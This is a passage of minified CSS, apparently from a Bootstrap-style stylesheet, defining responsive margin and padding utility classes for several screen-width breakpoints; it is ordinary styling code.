(min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.23438rem!important}.mt-sm-1,.my-sm-1{margin-top:.23438rem!important}.mr-sm-1,.mx-sm-1{margin-right:.23438rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.23438rem!important}.ml-sm-1,.mx-sm-1{margin-left:.23438rem!important}.m-sm-2{margin:.46875rem!important}.mt-sm-2,.my-sm-2{margin-top:.46875rem!important}.mr-sm-2,.mx-sm-2{margin-right:.46875rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.46875rem!important}.ml-sm-2,.mx-sm-2{margin-left:.46875rem!important}.m-sm-3{margin:.9375rem!important}.mt-sm-3,.my-sm-3{margin-top:.9375rem!important}.mr-sm-3,.mx-sm-3{margin-right:.9375rem!important}.mb-sm-3,.my-sm-3{margin-bottom:.9375rem!important}.ml-sm-3,.mx-sm-3{margin-left:.9375rem!important}.m-sm-4{margin:1.40625rem!important}.mt-sm-4,.my-sm-4{margin-top:1.40625rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.40625rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.40625rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.40625rem!important}.m-sm-5{margin:2.8125rem!important}.mt-sm-5,.my-sm-5{margin-top:2.8125rem!important}.mr-sm-5,.mx-sm-5{margin-right:2.8125rem!important}.mb-sm-5,.my-sm-5{margin-bottom:2.8125rem!important}.ml-sm-5,.mx-sm-5{margin-left:2.8125rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.23438rem!important}.pt-sm-1,.py-sm-1{padding-top:.23438rem!important}.pr-sm-1,.px-sm-1{padding-right:.23438rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.23438rem!important}.pl-sm-1,.px-sm-1{padding-left:.23438rem!important}.p-sm-2{padding:.46875rem!important}.pt-sm-2,.py-sm-2{padding-top:.46875rem!important}.pr-sm-2,.px-sm-2{padding-right:.46875rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.46875rem!important}.pl-sm-2,.px-sm-2{padding-left:.46875rem!important}.p-sm-3{padding:.9375rem!important}.pt-sm-3,.py-sm-3{padding-top:.9375rem!important}.pr-sm-3,.px-sm-3{padding-right:.9375rem!important}.pb-sm-3,.py-sm-3{padding-bottom:.9375rem!important}.pl-sm-3,.px-sm-3{padding-left:.9375rem!important}.p-sm-4{padding:1.40625rem!important}.pt-sm-4,.py-sm-4{padding-top:1.40625rem!important}.pr-sm-4,.px-sm-4{padding-right:1.40625rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.40625rem!important}.pl-sm-4,.px-sm-4{padding-left:1.40625rem!important}.p-sm-5{padding:2.8125rem!important}.pt-sm-5,.py-sm-5{padding-top:2.8125rem!important}.pr-sm-5,.px-sm-5{padding-right:2.8125rem!important}.pb-sm-5,.py-sm-5{padding-bottom:2.8125rem!important}.pl-sm-5,.px-sm-5{padding-left:2.8125rem!important}.m-sm-n1{margin:-.23438rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.23438rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.23438rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.23438rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.23438rem!important}.m-sm-n2{margin:-.46875rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.46875rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.46875rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.46875rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.46875rem!important}.m-sm-n3{margin:-.9375rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-.9375rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-.9375rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-.9375rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-.9375rem!important}.m-sm-n4{margin:-1.40625rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.40625rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.40625rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.40625rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.40625rem!important}.m-sm-n5{margin:-2.8125rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-2.8125rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-2.8125rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-2.8125rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-2.8125rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.23438rem!important}.mt-md-1,.my-md-1{margin-top:.23438rem!important}.mr-md-1,.mx-md-1{margin-right:.23438rem!important}.mb-md-1,.my-md-1{margin-bottom:.23438rem!important}.ml-md-1,.mx-md-1{margin-left:.23438rem!important}.m-md-2{margin:.46875rem!important}.mt-md-2,.my-md-2{margin-top:.46875rem!important}.mr-md-2,.mx-md-2{margin-right:.46875rem!important}.mb-md-2,.my-md-2{margin-bottom:.46875rem!important}.ml-md-2,.mx-md-2{margin-left:.46875rem!important}.m-md-3{margin:.9375rem!important}.mt-md-3,.my-md-3{margin-top:.9375rem!important}.mr-md-3,.mx-md-3{margin-right:.9375rem!important}.mb-md-3,.my-md-3{margin-bottom:.9375rem!important}.ml-md-3,.mx-md-3{margin-left:.9375rem!important}.m-md-4{margin:1.40625rem!important}.mt-md-4,.my-md-4{margin-top:1.40625rem!important}.mr-md-4,.mx-md-4{margin-right:1.40625rem!important}.mb-md-4,.my-md-4{margin-bottom:1.40625rem!important}.ml-md-4,.mx-md-4{margin-left:1.40625rem!important}.m-md-5{margin:2.8125rem!important}.mt-md-5,.my-md-5{margin-top:2.8125rem!important}.mr-md-5,.mx-md-5{margin-right:2.8125rem!important}.mb-md-5,.my-md-5{margin-bottom:2.8125rem!important}.ml-md-5,.mx-md-5{margin-left:2.8125rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.23438rem!important}.pt-md-1,.py-md-1{padding-top:.23438rem!important}.pr-md-1,.px-md-1{padding-right:.23438rem!important}.pb-md-1,.py-md-1{padding-bottom:.23438rem!important}.pl-md-1,.px-md-1{padding-left:.23438rem!important}.p-md-2{padding:.46875rem!important}.pt-md-2,.py-md-2{padding-top:.46875rem!important}.pr-md-2,.px-md-2{padding-right:.46875rem!important}.pb-md-2,.py-md-2{padding-bottom:.46875rem!important}.pl-md-2,.px-md-2{padding-left:.46875rem!important}.p-md-3{padding:.9375rem!important}.pt-md-3,.py-md-3{padding-top:.9375rem!important}.pr-md-3,.px-md-3{padding-right:.9375rem!important}.pb-md-3,.py-md-3{padding-bottom:.9375rem!important}.pl-md-3,.px-md-3{padding-left:.9375rem!important}.p-md-4{padding:1.40625rem!important}.pt-md-4,.py-md-4{padding-top:1.40625rem!important}.pr-md-4,.px-md-4{padding-right:1.40625rem!important}.pb-md-4,.py-md-4{padding-bottom:1.40625rem!important}.pl-md-4,.px-md-4{padding-left:1.40625rem!important}.p-md-5{padding:2.8125rem!important}.pt-md-5,.py-md-5{padding-top:2.8125rem!important}.pr-md-5,.px-md-5{padding-right:2.8125rem!important}.pb-md-5,.py-md-5{padding-bottom:2.8125rem!important}.pl-md-5,.px-md-5{padding-left:2.8125rem!important}.m-md-n1{margin:-.23438rem!important}.mt-md-n1,.my-md-n1{margin-top:-.23438rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.23438rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.23438rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.23438rem!important}.m-md-n2{margin:-.46875rem!important}.mt-md-n2,.my-md-n2{margin-top:-.46875rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.46875rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.46875rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.46875rem!important}.m-md-n3{margin:-.9375rem!important}.mt-md-n3,.my-md-n3{margin-top:-.9375rem!important}.mr-md-n3,.mx-md-n3{margin-right:-.9375rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-.9375rem!important}.ml-md-n3,.mx-md-n3{margin-left:-.9375rem!important}.m-md-n4{margin:-1.40625rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.40625rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.40625rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.40625rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.40625rem!important}.m-md-n5{margin:-2.8125rem!important}.mt-md-n5,.my-md-n5{margin-top:-2.8125rem!important}.mr-md-n5,.mx-md-n5{margin-right:-2.8125rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-2.8125rem!important}.ml-md-n5,.mx-md-n5{margin-left:-2.8125rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.23438rem!important}.mt-lg-1,.my-lg-1{margin-top:.23438rem!important}.mr-lg-1,.mx-lg-1{margin-right:.23438rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.23438rem!important}.ml-lg-1,.mx-lg-1{margin-left:.23438rem!important}.m-lg-2{margin:.46875rem!important}.mt-lg-2,.my-lg-2{margin-top:.46875rem!important}.mr-lg-2,.mx-lg-2{margin-right:.46875rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.46875rem!important}.ml-lg-2,.mx-lg-2{margin-left:.46875rem!important}.m-lg-3{margin:.9375rem!important}.mt-lg-3,.my-lg-3{margin-top:.9375rem!important}.mr-lg-3,.mx-lg-3{margin-right:.9375rem!important}.mb-lg-3,.my-lg-3{margin-bottom:.9375rem!important}.ml-lg-3,.mx-lg-3{margin-left:.9375rem!important}.m-lg-4{margin:1.40625rem!important}.mt-lg-4,.my-lg-4{margin-top:1.40625rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.40625rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.40625rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.40625rem!important}.m-lg-5{margin:2.8125rem!important}.mt-lg-5,.my-lg-5{margin-top:2.8125rem!important}.mr-lg-5,.mx-lg-5{margin-right:2.8125rem!important}.mb-lg-5,.my-lg-5{margin-bottom:2.8125rem!important}.ml-lg-5,.mx-lg-5{margin-left:2.8125rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.23438rem!important}.pt-lg-1,.py-lg-1{padding-top:.23438rem!important}.pr-lg-1,.px-lg-1{padding-right:.23438rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.23438rem!important}.pl-lg-1,.px-lg-1{padding-left:.23438rem!important}.p-lg-2{padding:.46875rem!important}.pt-lg-2,.py-lg-2{padding-top:.46875rem!important}.pr-lg-2,.px-lg-2{padding-right:.46875rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.46875rem!important}.pl-lg-2,.px-lg-2{padding-left:.46875rem!important}.p-lg-3{padding:.9375rem!important}.pt-lg-3,.py-lg-3{padding-top:.9375rem!important}.pr-lg-3,.px-lg-3{padding-right:.9375rem!important}.pb-lg-3,.py-lg-3{padding-bottom:.9375rem!important}.pl-lg-3,.px-lg-3{padding-left:.9375rem!important}.p-lg-4{padding:1.40625rem!important}.pt-lg-4,.py-lg-4{padding-top:1.40625rem!important}.pr-lg-4,.px-lg-4{padding-right:1.40625rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.40625rem!important}.pl-lg-4,.px-lg-4{padding-left:1.40625rem!important}.p-lg-5{padding:2.8125rem!important}.pt-lg-5,.py-lg-5{padding-top:2.8125rem!important}.pr-lg-5,.px-lg-5{padding-right:2.8125rem!important}.pb-lg-5,.py-lg-5{padding-bottom:2.8125rem!important}.pl-lg-5,.px-lg-5{padding-left:2.8125rem!important}.m-lg-n1{margin:-.23438rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.23438rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.23438rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.23438rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.23438rem!important}.m-lg-n2{margin:-.46875rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.46875rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.46875rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.46875rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.46875rem!important}.m-lg-n3{margin:-.9375rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-.9375rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-.9375rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-.9375rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-.9375rem!important}.m-lg-n4{margin:-1.40625rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.40625rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.40625rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.40625rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.40625rem!important}.m-lg-n5{margin:-2.8125rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-2.8125rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-2.8125rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-2.8125rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-2.8125rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1440px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.23438rem!important}.mt-xl-1,.my-xl-1{margin-top:.23438rem!important}.mr-xl-1,.mx-xl-1{margin-right:.23438rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.23438rem!important}.ml-xl-1,.mx-xl-1{margin-left:.23438rem!important}.m-xl-2{margin:.46875rem!important}.mt-xl-2,.my-xl-2{margin-top:.46875rem!important}.mr-xl-2,.mx-xl-2{margin-right:.46875rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.46875rem!important}.ml-xl-2,.mx-xl-2{margin-left:.46875rem!important}.m-xl-3{margin:.9375rem!important}.mt-xl-3,.my-xl-3{margin-top:.9375rem!important}.mr-xl-3,.mx-xl-3{margin-right:.9375rem!important}.mb-xl-3,.my-xl-3{margin-bottom:.9375rem!important}.ml-xl-3,.mx-xl-3{margin-left:.9375rem!important}.m-xl-4{margin:1.40625rem!important}.mt-xl-4,.my-xl-4{margin-top:1.40625rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.40625rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.40625rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.40625rem!important}.m-xl-5{margin:2.8125rem!important}.mt-xl-5,.my-xl-5{margin-top:2.8125rem!important}.mr-xl-5,.mx-xl-5{margin-right:2.8125rem!important}.mb-xl-5,.my-xl-5{margin-bottom:2.8125rem!important}.ml-xl-5,.mx-xl-5{margin-left:2.8125rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.23438rem!important}.pt-xl-1,.py-xl-1{padding-top:.23438rem!important}.pr-xl-1,.px-xl-1{padding-right:.23438rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.23438rem!important}.pl-xl-1,.px-xl-1{padding-left:.23438rem!important}.p-xl-2{padding:.46875rem!important}.pt-xl-2,.py-xl-2{padding-top:.46875rem!important}.pr-xl-2,.px-xl-2{padding-right:.46875rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.46875rem!important}.pl-xl-2,.px-xl-2{padding-left:.46875rem!important}.p-xl-3{padding:.9375rem!important}.pt-xl-3,.py-xl-3{padding-top:.9375rem!important}.pr-xl-3,.px-xl-3{padding-right:.9375rem!important}.pb-xl-3,.py-xl-3{padding-bottom:.9375rem!important}.pl-xl-3,.px-xl-3{padding-left:.9375rem!important}.p-xl-4{padding:1.40625rem!important}.pt-xl-4,.py-xl-4{padding-top:1.40625rem!important}.pr-xl-4,.px-xl-4{padding-right:1.40625rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.40625rem!important}.pl-xl-4,.px-xl-4{padding-left:1.40625rem!important}.p-xl-5{padding:2.8125rem!important}.pt-xl-5,.py-xl-5{padding-top:2.8125rem!important}.pr-xl-5,.px-xl-5{padding-right:2.8125rem!important}.pb-xl-5,.py-xl-5{padding-bottom:2.8125rem!important}.pl-xl-5,.px-xl-5{padding-left:2.8125rem!important}.m-xl-n1{margin:-.23438rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.23438rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.23438rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.23438rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.23438rem!important}.m-xl-n2{margin:-.46875rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.46875rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.46875rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.46875rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.46875rem!important}.m-xl-n3{margin:-.9375rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-.9375rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-.9375rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-.9375rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-.9375rem!important}.m-xl-n4{margin:-1.40625rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.40625rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.40625rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.40625rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.40625rem!important}.m-xl-n5{margin:-2.8125rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-2.8125rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-2.8125rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-2.8125rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-2.8125rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}@media (min-width:1900px){.m-xxl-0{margin:0!important}.mt-xxl-0,.my-xxl-0{margin-top:0!important}.mr-xxl-0,.mx-xxl-0{margin-right:0!important}.mb-xxl-0,.my-xxl-0{margin-bottom:0!important}.ml-xxl-0,.mx-xxl-0{margin-left:0!important}.m-xxl-1{margin:.23438rem!important}.mt-xxl-1,.my-xxl-1{margin-top:.23438rem!important}.mr-xxl-1,.mx-xxl-1{margin-right:.23438rem!important}.mb-xxl-1,.my-xxl-1{margin-bottom:.23438rem!important}.ml-xxl-1,.mx-xxl-1{margin-left:.23438rem!important}.m-xxl-2{margin:.46875rem!important}.mt-xxl-2,.my-xxl-2{margin-top:.46875rem!important}.mr-xxl-2,.mx-xxl-2{margin-right:.46875rem!important}.mb-xxl-2,.my-xxl-2{margin-bottom:.46875rem!important}.ml-xxl-2,.mx-xxl-2{margin-left:.46875rem!important}.m-xxl-3{margin:.9375rem!important}.mt-xxl-3,.my-xxl-3{margin-top:.9375rem!important}.mr-xxl-3,.mx-xxl-3{margin-right:.9375rem!important}.mb-xxl-3,.my-xxl-3{margin-bottom:.9375rem!important}.ml-xxl-3,.mx-xxl-3{margin-left:.9375rem!important}.m-xxl-4{margin:1.40625rem!important}.mt-xxl-4,.my-xxl-4{margin-top:1.40625rem!important}.mr-xxl-4,.mx-xxl-4{margin-right:1.40625rem!important}.mb-xxl-4,.my-xxl-4{margin-bottom:1.40625rem!important}.ml-xxl-4,.mx-xxl-4{margin-left:1.40625rem!important}.m-xxl-5{margin:2.8125rem!important}.mt-xxl-5,.my-xxl-5{margin-top:2.8125rem!important}.mr-xxl-5,.mx-xxl-5{margin-right:2.8125rem!important}.mb-xxl-5,.my-xxl-5{margin-bottom:2.8125rem!important}.ml-xxl-5,.mx-xxl-5{margin-left:2.8125rem!important}.p-xxl-0{padding:0!important}.pt-xxl-0,.py-xxl-0{padding-top:0!important}.pr-xxl-0,.px-xxl-0{padding-right:0!important}.pb-xxl-0,.py-xxl-0{padding-bottom:0!important}.pl-xxl-0,.px-xxl-0{padding-left:0!important}.p-xxl-1{padding:.23438rem!important}.pt-xxl-1,.py-xxl-1{padding-top:.23438rem!important}.pr-xxl-1,.px-xxl-1{padding-right:.23438rem!important}.pb-xxl-1,.py-xxl-1{padding-bottom:.23438rem!important}.pl-xxl-1,.px-xxl-1{padding-left:.23438rem!important}.p-xxl-2{padding:.46875rem!important}.pt-xxl-2,.py-xxl-2{padding-top:.46875rem!important}.pr-xxl-2,.px-xxl-2{padding-right:.46875rem!important}.pb-xxl-2,.py-xxl-2{padding-bottom:.46875rem!important}.pl-xxl-2,.px-xxl-2{padding-left:.46875rem!important}.p-xxl-3{padding:.9375rem!important}.pt-xxl-3,.py-xxl-3{padding-top:.9375rem!important}.pr-xxl-3,.px-xxl-3{padding-right:.9375rem!important}.pb-xxl-3,.py-xxl-3{padding-bottom:.9375rem!important}.pl-xxl-3,.px-xxl-3{padding-left:.9375rem!important}.p-xxl-4{padding:1.40625rem!important}.pt-xxl-4,.py-xxl-4{padding-top:1.40625rem!important}.pr-xxl-4,.px-xxl-4{padding-right:1.40625rem!important}.pb-xxl-4,.py-xxl-4{padding-bottom:1.40625rem!important}.pl-xxl-4,.px-xxl-4{padding-left:1.40625rem!important}.p-xxl-5{padding:2.8125rem!important}.pt-xxl-5,.py-xxl-5{padding-top:2.8125rem!important}.pr-xxl-5,.px-xxl-5{padding-right:2.8125rem!important}.pb-xxl-5,.py-xxl-5{padding-bottom:2.8125rem!important}.pl-xxl-5,.px-xxl-5{padding-left:2.8125rem!important}.m-xxl-n1{margin:-.23438rem!important}.mt-xxl-n1,.my-xxl-n1{margin-top:-.23438rem!important}.mr-xxl-n1,.mx-xxl-n1{margin-right:-.23438rem!important}.mb-xxl-n1,.my-xxl-n1{margin-bottom:-.23438rem!important}.ml-xxl-n1,.mx-xxl-n1{margin-left:-.23438rem!important}.m-xxl-n2{margin:-.46875rem!important}.mt-xxl-n2,.my-xxl-n2{margin-top:-.46875rem!important}.mr-xxl-n2,.mx-xxl-n2{margin-right:-.46875rem!important}.mb-xxl-n2,.my-xxl-n2{margin-bottom:-.46875rem!important}.ml-xxl-n2,.mx-xxl-n2{margin-left:-.46875rem!important}.m-xxl-n3{margin:-.9375rem!important}.mt-xxl-n3,.my-xxl-n3{margin-top:-.9375rem!important}.mr-xxl-n3,.mx-xxl-n3{margin-right:-.9375rem!important}.mb-xxl-n3,.my-xxl-n3{margin-bottom:-.9375rem!important}.ml-xxl-n3,.mx-xxl-n3{margin-left:-.9375rem!important}.m-xxl-n4{margin:-1.40625rem!important}.mt-xxl-n4,.my-xxl-n4{margin-top:-1.40625rem!important}.mr-xxl-n4,.mx-xxl-n4{margin-right:-1.40625rem!important}.mb-xxl-n4,.my-xxl-n4{margin-bottom:-1.40625rem!important}.ml-xxl-n4,.mx-xxl-n4{margin-left:-1.40625rem!important}.m-xxl-n5{margin:-2.8125rem!important}.mt-xxl-n5,.my-xxl-n5{margin-top:-2.8125rem!important}.mr-xxl-n5,.mx-xxl-n5{margin-right:-2.8125rem!important}.mb-xxl-n5,.my-xxl-n5{margin-bottom:-2.8125rem!important}.ml-xxl-n5,.mx-xxl-n5{margin-left:-2.8125rem!important}.m-xxl-auto{margin:auto!important}.mt-xxl-auto,.my-xxl-auto{margin-top:auto!important}.mr-xxl-auto,.mx-xxl-auto{margin-right:auto!important}.mb-xxl-auto,.my-xxl-auto{margin-bottom:auto!important}.ml-xxl-auto,.mx-xxl-auto{margin-left:auto!important}}@media (min-width:2560px){.m-xxxl-0{margin:0!important}.mt-xxxl-0,.my-xxxl-0{margin-top:0!important}.mr-xxxl-0,.mx-xxxl-0{margin-right:0!important}.mb-xxxl-0,.my-xxxl-0{margin-bottom:0!important}.ml-xxxl-0,.mx-xxxl-0{margin-left:0!important}.m-xxxl-1{margin:.23438rem!important}.mt-xxxl-1,.my-xxxl-1{margin-top:.23438rem!important}.mr-xxxl-1,.mx-xxxl-1{margin-right:.23438rem!important}.mb-xxxl-1,.my-xxxl-1{margin-bottom:.23438rem!important}.ml-xxxl-1,.mx-xxxl-1{margin-left:.23438rem!important}.m-xxxl-2{margin:.46875rem!important}.mt-xxxl-2,.my-xxxl-2{margin-top:.46875rem!important}.mr-xxxl-2,.mx-xxxl-2{margin-right:.46875rem!important}.mb-xxxl-2,.my-xxxl-2{margin-bottom:.46875rem!important}.ml-xxxl-2,.mx-xxxl-2{margin-left:.46875rem!important}.m-xxxl-3{margin:.9375rem!important}.mt-xxxl-3,.my-xxxl-3{margin-top:.9375rem!important}.mr-xxxl-3,.mx-xxxl-3{margin-right:.9375rem!important}.mb-xxxl-3,.my-xxxl-3{margin-bottom:.9375rem!important}.ml-xxxl-3,.mx-xxxl-3{margin-left:.9375rem!important}.m-xxxl-4{margin:1.40625rem!important}.mt-xxxl-4,.my-xxxl-4{margin-top:1.40625rem!important}.mr-xxxl-4,.mx-xxxl-4{margin-right:1.40625rem!important}.mb-xxxl-4,.my-xxxl-4{margin-bottom:1.40625rem!important}.ml-xxxl-4,.mx-xxxl-4{margin-left:1.40625rem!important}.m-xxxl-5{margin:2.8125rem!important}.mt-xxxl-5,.my-xxxl-5{margin-top:2.8125rem!important}.mr-xxxl-5,.mx-xxxl-5{margin-right:2.8125rem!important}.mb-xxxl-5,.my-xxxl-5{margin-bottom:2.8125rem!important}.ml-xxxl-5,.mx-xxxl-5{margin-left:2.8125rem!important}.p-xxxl-0{padding:0!important}.pt-xxxl-0,.py-xxxl-0{padding-top:0!important}.pr-xxxl-0,.px-xxxl-0{padding-right:0!important}.pb-xxxl-0,.py-xxxl-0{padding-bottom:0!important}.pl-xxxl-0,.px-xxxl-0{padding-left:0!important}.p-xxxl-1{padding:.23438rem!important}.pt-xxxl-1,.py-xxxl-1{padding-top:.23438rem!important}.pr-xxxl-1,.px-xxxl-1{padding-right:.23438rem!important}.pb-xxxl-1,.py-xxxl-1{padding-bottom:.23438rem!important}.pl-xxxl-1,.px-xxxl-1{padding-left:.23438rem!important}.p-xxxl-2{padding:.46875rem!important}.pt-xxxl-2,.py-xxxl-2{padding-top:.46875rem!important}.pr-xxxl-2,.px-xxxl-2{padding-right:.46875rem!important}.pb-xxxl-2,.py-xxxl-2{padding-bottom:.46875rem!important}.pl-xxxl-2,.px-xxxl-2{padding-left:.46875rem!important}.p-xxxl-3{padding:.9375rem!important}.pt-xxxl-3,.py-xxxl-3{padding-top:.9375rem!important}.pr-xxxl-3,.px-xxxl-3{padding-right:.9375rem!important}.pb-xxxl-3,.py-xxxl-3{padding-bottom:.9375rem!important}.pl-xxxl-3,.px-xxxl-3{padding-left:.9375rem!important}.p-xxxl-4{padding:1.40625rem!important}.pt-xxxl-4,.py-xxxl-4{padding-top:1.40625rem!important}.pr-xxxl-4,.px-xxxl-4{padding-right:1.40625rem!important}.pb-xxxl-4,.py-xxxl-4{padding-bottom:1.40625rem!important}.pl-xxxl-4,.px-xxxl-4{padding-left:1.40625rem!important}.p-xxxl-5{padding:2.8125rem!important}.pt-xxxl-5,.py-xxxl-5{padding-top:2.8125rem!important}.pr-xxxl-5,.px-xxxl-5{padding-right:2.8125rem!important}.pb-xxxl-5,.py-xxxl-5{padding-bott